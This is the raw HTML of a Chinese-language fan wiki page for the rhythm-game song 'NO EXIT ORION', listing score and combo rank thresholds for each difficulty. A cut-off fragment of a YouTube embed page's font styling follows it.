					<span class="vector-toc-numb">1.3</span>
					<span>HARD</span>
				</div>
			</a>
			
			<ul id="toc-HARD-sublist" class="vector-toc-list">
			</ul>
		</li>
		<li id="toc-EXPERT"
			class="vector-toc-list-item vector-toc-level-2">
			<a class="vector-toc-link" href="#EXPERT">
				<div class="vector-toc-text">
					<span class="vector-toc-numb">1.4</span>
					<span>EXPERT</span>
				</div>
			</a>
			
			<ul id="toc-EXPERT-sublist" class="vector-toc-list">
			</ul>
		</li>
		<li id="toc-MASTER"
			class="vector-toc-list-item vector-toc-level-2">
			<a class="vector-toc-link" href="#MASTER">
				<div class="vector-toc-text">
					<span class="vector-toc-numb">1.5</span>
					<span>MASTER</span>
				</div>
			</a>
			
			<ul id="toc-MASTER-sublist" class="vector-toc-list">
			</ul>
		</li>
	</ul>
	</li>
</ul>
</div>

					</div>
		</nav>
			</div>
		</div>
		<div class="mw-content-container">
			<main id="content" class="mw-body">
				<header class="mw-body-header vector-page-titlebar">
					<nav aria-label="目次" class="vector-toc-landmark">
						
<div id="vector-page-titlebar-toc" class="vector-dropdown vector-page-titlebar-toc vector-button-flush-left"  >
	<input type="checkbox" id="vector-page-titlebar-toc-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-page-titlebar-toc" class="vector-dropdown-checkbox "  aria-label="切換目次"  >
	<label id="vector-page-titlebar-toc-label" for="vector-page-titlebar-toc-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-listBullet mw-ui-icon-wikimedia-listBullet"></span>

<span class="vector-dropdown-label-text">切換目次</span>
	</label>
	<div class="vector-dropdown-content">


							<div id="vector-page-titlebar-toc-unpinned-container" class="vector-unpinned-container">
			</div>
		
	</div>
</div>

					</nav>
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">NO EXIT ORION</span></h1>
				</header>
				<div class="vector-page-toolbar">
					<div class="vector-page-toolbar-container">
						<div id="left-navigation">
							<nav aria-label="命名空間">
								
<div id="p-associated-pages" class="vector-menu vector-menu-tabs mw-portlet mw-portlet-associated-pages"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-nstab-main" class="selected vector-tab-noicon mw-list-item"><a href="/NO_EXIT_ORION" title="檢視頁面內容​[c]" accesskey="c"><span>頁面</span></a></li><li id="ca-talk" class="new vector-tab-noicon mw-list-item"><a href="/index.php?title=%E8%A8%8E%E8%AB%96:NO_EXIT_ORION&amp;action=edit&amp;redlink=1" rel="discussion" class="new" title="有關頁面內容的討論（頁面不存在）​[t]" accesskey="t"><span>討論</span></a></li>
		</ul>
		
	</div>
</div>

								
<div id="vector-variants-dropdown" class="vector-dropdown emptyPortlet"  >
	<input type="checkbox" id="vector-variants-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-variants-dropdown" class="vector-dropdown-checkbox " aria-label="變更語言變體"   >
	<label id="vector-variants-dropdown-label" for="vector-variants-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet" aria-hidden="true"  ><span class="vector-dropdown-label-text">臺灣正體</span>
	</label>
	<div class="vector-dropdown-content">


					
<div id="p-variants" class="vector-menu mw-portlet mw-portlet-variants emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

				
	</div>
</div>

							</nav>
						</div>
						<div id="right-navigation" class="vector-collapsible">
							<nav aria-label="視圖">
								
<div id="p-views" class="vector-menu vector-menu-tabs mw-portlet mw-portlet-views"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-view" class="selected vector-tab-noicon mw-list-item"><a href="/NO_EXIT_ORION"><span>閱讀</span></a></li><li id="ca-viewsource" class="vector-tab-noicon mw-list-item"><a href="/index.php?title=NO_EXIT_ORION&amp;action=edit" title="此頁面已受保護。您可檢視此頁面原始碼​[e]" accesskey="e"><span>檢視原始碼</span></a></li><li id="ca-history" class="vector-tab-noicon mw-list-item"><a href="/index.php?title=NO_EXIT_ORION&amp;action=history" title="此頁面先前的修訂​[h]" accesskey="h"><span>檢視歷史</span></a></li>
		</ul>
		
	</div>
</div>

							</nav>
				
							<nav class="vector-page-tools-landmark" aria-label="頁面工具">
								
<div id="vector-page-tools-dropdown" class="vector-dropdown vector-page-tools-dropdown"  >
	<input type="checkbox" id="vector-page-tools-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-page-tools-dropdown" class="vector-dropdown-checkbox "  aria-label="工具"  >
	<label id="vector-page-tools-dropdown-label" for="vector-page-tools-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet" aria-hidden="true"  ><span class="vector-dropdown-label-text">工具</span>
	</label>
	<div class="vector-dropdown-content">


									<div id="vector-page-tools-unpinned-container" class="vector-unpinned-container">
						
<div id="vector-page-tools" class="vector-page-tools vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-page-tools-pinnable-header vector-pinnable-header-unpinned"
	data-feature-name="page-tools-pinned"
	data-pinnable-element-id="vector-page-tools"
	data-pinned-container-id="vector-page-tools-pinned-container"
	data-unpinned-container-id="vector-page-tools-unpinned-container"
>
	<div class="vector-pinnable-header-label">工具</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-page-tools.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-page-tools.unpin">隱藏</button>
</div>

	
<div id="p-cactions" class="vector-menu mw-portlet mw-portlet-cactions emptyPortlet vector-has-collapsible-items"  title="更多選項" >
	<div class="vector-menu-heading">
		操作
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="ca-more-view" class="selected vector-more-collapsible-item mw-list-item"><a href="/NO_EXIT_ORION"><span>閱讀</span></a></li><li id="ca-more-viewsource" class="vector-more-collapsible-item mw-list-item"><a href="/index.php?title=NO_EXIT_ORION&amp;action=edit"><span>檢視原始碼</span></a></li><li id="ca-more-history" class="vector-more-collapsible-item mw-list-item"><a href="/index.php?title=NO_EXIT_ORION&amp;action=history"><span>檢視歷史</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-tb" class="vector-menu mw-portlet mw-portlet-tb"  >
	<div class="vector-menu-heading">
		一般
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="t-whatlinkshere" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E9%80%A3%E5%85%A5%E9%A0%81%E9%9D%A2/NO_EXIT_ORION" title="列出所有連結此頁面的頁面​[j]" accesskey="j"><span>連結至此的頁面</span></a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E5%B7%B2%E9%80%A3%E7%B5%90%E7%9A%84%E6%9C%80%E8%BF%91%E8%AE%8A%E6%9B%B4/NO_EXIT_ORION" rel="nofollow" title="此頁面連結至其他頁面的近期變更​[k]" accesskey="k"><span>相關變更</span></a></li><li id="t-specialpages" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E7%89%B9%E6%AE%8A%E9%A0%81%E9%9D%A2" title="全部特殊頁面的清單​[q]" accesskey="q"><span>特殊頁面</span></a></li><li id="t-print" class="mw-list-item"><a href="javascript:print();" rel="alternate" title="此頁面的可列印版本​[p]" accesskey="p"><span>可列印版</span></a></li><li id="t-permalink" class="mw-list-item"><a href="/index.php?title=NO_EXIT_ORION&amp;oldid=3670" title="此頁面修訂的固定連結"><span>固定連結</span></a></li><li id="t-info" class="mw-list-item"><a href="/index.php?title=NO_EXIT_ORION&amp;action=info" title="更多關於此頁面的資訊"><span>頁面資訊</span></a></li><li id="t-cite" class="mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BC%95%E7%94%A8&amp;page=NO_EXIT_ORION&amp;id=3670&amp;wpFormIdentifier=titleform" title="關於如何引用此頁的資訊"><span>引用此頁面</span></a></li>
		</ul>
		
	</div>
</div>

</div>

									</div>
				
	</div>
</div>

							</nav>
						</div>
					</div>
				</div>
				<div class="vector-column-end">
					<div class="vector-sticky-pinned-container">
						<nav class="vector-page-tools-landmark" aria-label="頁面工具">
							<div id="vector-page-tools-pinned-container" class="vector-pinned-container">
				
							</div>
		</nav>
						<nav class="vector-appearance-landmark" aria-label="外觀">
							<div id="vector-appearance-pinned-container" class="vector-pinned-container">
				<div id="vector-appearance" class="vector-appearance vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-appearance-pinnable-header vector-pinnable-header-pinned"
	data-feature-name="appearance-pinned"
	data-pinnable-element-id="vector-appearance"
	data-pinned-container-id="vector-appearance-pinned-container"
	data-unpinned-container-id="vector-appearance-unpinned-container"
>
	<div class="vector-pinnable-header-label">外觀</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-appearance.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-appearance.unpin">隱藏</button>
</div>


</div>

							</div>
		</nav>
					</div>
				</div>
				<div id="bodyContent" class="vector-body" aria-labelledby="firstHeading" data-mw-ve-target-container>
					<div class="vector-body-before-content">
							<div class="mw-indicators">
		</div>

						<div id="siteSub" class="noprint">出自𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚</div>
					</div>
					<div id="contentSub"><div id="mw-content-subtitle"></div></div>
					
					
					<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="zh-Hant-TW" dir="ltr"><p><iframe data-extension="youtube" width="560" height="315" src="//www.youtube-nocookie.com/embed/oZSTT_kICQ8?" frameborder="0" allowfullscreen=""></iframe>
</p>
<table>
<tbody><tr>
<th width="160"><img src="https://card.llsif.moe/asset/assets/image/event/mission/ms_m_type_04.png" alt="ms_m_type_04.png" />
</th>
<th width="170">Printemps <br />第四張單曲C/W
</th>
<th width="170">發售日：2015/11/25
</th></tr></tbody></table>
<meta property="mw:PageProp/toc" />
<h2><span id=".E7.9B.AE.E6.A8.99"></span><span class="mw-headline" id="目標">目標</span></h2>
<h3><span class="mw-headline" id="EASY">EASY</span></h3>
<ul><li>Stage Level&#160;: <b>2</b></li></ul>
<table class="wikitable" width="40%">
<tbody><tr>
<th>Rank</th>
<th>C</th>
<th>B</th>
<th>A</th>
<th>S
</th></tr>
<tr>
<th>Score</th>
<th>9600</th>
<th>24000</th>
<th>28800</th>
<th>33600
</th></tr>
<tr>
<th>Combo</th>
<th>29</th>
<th>48</th>
<th>68</th>
<th>96
</th></tr></tbody></table>
<h3><span class="mw-headline" id="NORMAL">NORMAL</span></h3>
<ul><li>Stage Level&#160;: <b>6</b></li></ul>
<table class="wikitable" width="40%">
<tbody><tr>
<th>Rank</th>
<th>C</th>
<th>B</th>
<th>A</th>
<th>S
</th></tr>
<tr>
<th>Score</th>
<th>28380</th>
<th>70950</th>
<th>85140</th>
<th>99330
</th></tr>
<tr>
<th>Combo</th>
<th>65</th>
<th>108</th>
<th>151</th>
<th>215
</th></tr></tbody></table>
<h3><span class="mw-headline" id="HARD">HARD</span></h3>
<ul><li>Stage Level&#160;: <b>8</b></li></ul>
<table class="wikitable" width="40%">
<tbody><tr>
<th>Rank</th>
<th>C</th>
<th>B</th>
<th>A</th>
<th>S
</th></tr>
<tr>
<th>Score</th>
<th>68510</th>
<th>171275</th>
<th>205530</th>
<th>239785
</th></tr>
<tr>
<th>Combo</th>
<th>121</th>
<th>202</th>
<th>283</th>
<th>403
</th></tr></tbody></table>
<h3><span class="mw-headline" id="EXPERT">EXPERT</span></h3>
<ul><li>Stage Level&#160;: <b>10</b></li></ul>
<table class="wikitable" width="40%">
<tbody><tr>
<th>Rank</th>
<th>C</th>
<th>B</th>
<th>A</th>
<th>S
</th></tr>
<tr>
<th>Score</th>
<th>122591</th>
<th>306768</th>
<th>367773</th>
<th>429359
</th></tr>
<tr>
<th>Combo</th>
<th>175</th>
<th>291</th>
<th>407</th>
<th>581
</th></tr></tbody></table>
<h3><span class="mw-headline" id="MASTER">MASTER</span></h3>
<ul><li>Stage Level&#160;: <b>11</b></li></ul>
<table class="wikitable" width="40%">
<tbody><tr>
<th>Rank</th>
<th>C</th>
<th>B</th>
<th>A</th>
<th>S
</th></tr>
<tr>
<th>Score</th>
<th>167112</th>
<th>418176</th>
<th>501336</th>
<th>585288
</th></tr>
<tr>
<th>Combo</th>
<th>238</th>
<th>396</th>
<th>555</th>
<th>792
</th></tr></tbody></table>
<!-- 
NewPP limit report
Cached time: 20260131224532
Cache expiry: 86400
Reduced expiry: false
Complications: [show‐toc]
CPU time usage: 0.012 seconds
Real time usage: 0.013 seconds
Preprocessor visited node count: 195/1000000
Post‐expand include size: 717/2097152 bytes
Template argument size: 172/2097152 bytes
Highest expansion depth: 3/100
Expensive parser function count: 0/100
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 151/5000000 bytes
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%    2.301      1 -total
 92.75%    2.134      5 模板:livedata
-->

<!-- Saved in parser cache with key wikinew:pcache:idhash:259-0!canonical and timestamp 20260131224532 and revision id 3670. Rendering was triggered because: page-view
 -->
</div>
<div class="printfooter" data-nosnippet="">取自「<a dir="ltr" href="https://wiki.llsif.moe/index.php?title=NO_EXIT_ORION&amp;oldid=3670">https://wiki.llsif.moe/index.php?title=NO_EXIT_ORION&amp;oldid=3670</a>」</div></div>
					<div id="catlinks" class="catlinks catlinks-allhidden" data-mw="interface"></div>
				</div>
			</main>
			
		</div>
		<div class="mw-footer-container">
			
<footer id="footer" class="mw-footer" >
	<ul id="footer-info">
	<li id="footer-info-lastmod"> 此頁面最後編輯於 2018年5月17日 (星期四) 18:21。</li>
	<li id="footer-info-copyright">除非另有註明，否則頁面內容基於<a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">創作共用 Attribution-NonCommercial-ShareAlike</a>之下可用</li>
</ul>

	<ul id="footer-places">
	<li id="footer-places-privacy"><a href="/LLSIF_WIKI:%E9%9A%B1%E7%A7%81%E6%AC%8A%E6%94%BF%E7%AD%96">隱私權政策</a></li>
	<li id="footer-places-about"><a href="/LLSIF_WIKI:%E9%97%9C%E6%96%BC">關於𝕃𝕠𝕧𝕖𝕃𝕚𝕧𝕖 𝕊𝕔𝕙𝕠𝕠𝕝 𝕀𝕕𝕠𝕝 𝔽𝕖𝕤𝕥𝕚𝕧𝕒𝕝 𝕎𝕚𝕜𝕚</a></li>
	<li id="footer-places-disclaimers"><a href="/LLSIF_WIKI:%E4%B8%80%E8%88%AC%E5%85%8D%E8%B2%AC%E8%81%B2%E6%98%8E">免責聲明</a></li>
</ul>

	<ul id="footer-icons" class="noprint">
	<li id="footer-copyrightico"><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/resources/assets/licenses/cc-by-nc-sa.png" alt="創作共用 Attribution-NonCommercial-ShareAlike" width="88" height="31" loading="lazy"></a></li>
	<li id="footer-poweredbyico"><a href="https://www.mediawiki.org/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/resources/assets/poweredby_mediawiki.svg" alt="Powered by MediaWiki" width="88" height="31" loading="lazy"></a></li>
</ul>

</footer>

		</div>
	</div> 
</div> 
<div class="vector-settings" id="p-dock-bottom">
	<ul></ul>
</div><script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":875,"wgPageParseReport":{"limitreport":{"cputime":"0.012","walltime":"0.013","ppvisitednodes":{"value":195,"limit":1000000},"postexpandincludesize":{"value":717,"limit":2097152},"templateargumentsize":{"value":172,"limit":2097152},"expansiondepth":{"value":3,"limit":100},"expensivefunctioncount":{"value":0,"limit":100},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":151,"limit":5000000},"timingprofile":["100.00%    2.301      1 -total"," 92.75%    2.134      5 模板:livedata"]},"cachereport":{"timestamp":"20260131224532","ttl":86400,"transientcontent":false}}});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/oZSTT_kICQ8?
body_size: 46145
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="6L0uPnGUIpN91tJWdQZsPw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-